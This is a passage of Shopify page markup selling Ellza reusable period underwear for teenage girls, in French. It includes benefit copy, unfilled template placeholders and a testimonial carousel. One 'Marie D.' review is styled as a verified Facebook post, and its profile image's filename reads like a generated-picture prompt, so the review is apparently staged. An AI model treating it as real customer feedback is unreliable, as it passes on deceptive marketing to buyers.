              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894062616814__image_with_text_kj6cp7"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--large gradient color-background-1 color-scheme-template--18894062616814__image_with_text_kj6cp7 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  VOTRE FILLE GAGNERA EN CONFIANCE 
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Sentir du dégoût durant les menstruations ?</p><p>Se dépêcher de trouver des toilettes pour changer son tampon ?</p><p>Vivre de l'anxiété et du stress ?</p><p><strong>Cette époque est finie</strong> ! La culotte <strong>Ellza</strong> vous permet de <strong>gagner en confiance</strong> et de remédier à toutes ces problématiques. </p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__custom_columns_VVUpnk" class="shopify-section"><style data-shopify>.section-template--18894062616814__custom_columns_VVUpnk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--18894062616814__custom_columns_VVUpnk {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__custom_columns_VVUpnk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--18894062616814__custom_columns_VVUpnk {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--18894062616814__custom_columns_VVUpnk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894062616814__custom_columns_VVUpnk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894062616814__custom_columns_VVUpnk-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h2 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Une culotte révolutionnaire pour une liberté totale
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Dites adieu aux protections jetables et découvrez une nouvelle ère de confort et de confiance.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Confort ultime
                          </span>
                        </h3><div class="rte">
                            <p>Nos culottes sont conçues avec des matériaux doux et respirants pour vous offrir un confort incomparable, même pendant les journées les plus intenses.</p><p></p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Protection inégalée
                          </span>
                        </h3><div class="rte">
                            <p>Absorption ultra-performante pour gérer vos règles ou vos fuites urinaires en toute sérénité, sans compromis sur le style.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=165 165w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=360 360w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=535 535w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=750 750w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Solution écoresponsable
                          </span>
                        </h3><div class="rte">
                            <p>Réutilisables et lavables, nos culottes sont un choix écologique pour réduire les déchets liés aux protections jetables.</p><p></p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Économies garanties
                          </span>
                        </h3><div class="rte">
                            <p>Fini les achats mensuels de protections : une solution rentable qui dure dans le temps.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__image_with_text_ERUqPj" class="shopify-section section"><style data-shopify>.section-template--18894062616814__image_with_text_ERUqPj-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__image_with_text_ERUqPj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894062616814__image_with_text_ERUqPj .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894062616814__image_with_text_ERUqPj .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894062616814__image_with_text_ERUqPj.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894062616814__image_with_text_ERUqPj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894062616814__image_with_text_ERUqPj" class="section-color-scheme-template--18894062616814__image_with_text_ERUqPj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894062616814__image_with_text_ERUqPj-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894062616814__image_with_text_ERUqPj color-background-1 global-media-settings media"
          
            style="padding-bottom: 140.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=165 165w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=360 360w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=535 535w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=750 750w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=1500 1500w" width="1500" height="2100" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894062616814__image_with_text_ERUqPj"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894062616814__image_with_text_ERUqPj content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  LA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Votre fille vient d'avoir ses menstruations ? La culotte <strong>Ellza</strong> est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.</p><p>Elle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__content_tabs_PbRBGY" class="shopify-section"><style data-shopify>.section-template--18894062616814__content_tabs_PbRBGY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tab-button, .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__content_tabs_PbRBGY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tab-button {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--18894062616814__content_tabs_PbRBGY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--18894062616814__content_tabs_PbRBGY.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--18894062616814__content_tabs_PbRBGY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894062616814__content_tabs_PbRBGY-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--18894062616814__content_tabs_PbRBGY'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Dotée de 3 technologies
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--18894062616814__content_tabs_PbRBGY color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Couche #1</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Couche #2</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Couche #3</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Restez au sec
                </h2>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Débarrassez-vous du 🩸 et des odeurs
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Dites adieu aux fuites
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--18894062616814__facebook_testimonials_i3Y3VN" class="shopify-section section"><style data-shopify>.section-template--18894062616814__facebook_testimonials_i3Y3VN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__facebook_testimonials_i3Y3VN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894062616814__facebook_testimonials_i3Y3VN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18894062616814__facebook_testimonials_i3Y3VN .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18894062616814__facebook_testimonials_i3Y3VN color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18894062616814__facebook_testimonials_i3Y3VN page-width mobile-full-page section-template--18894062616814__facebook_testimonials_i3Y3VN-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Elles l'ont adoré 👇🏼
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="16"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Marie D.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>J'étais sceptique au début, mais après avoir essayé les culottes Ellza, je ne pourrais plus revenir aux protections classiques. Elles sont si confortables et pratiques, je me sens libre toute la journée !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GDk6Yy2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
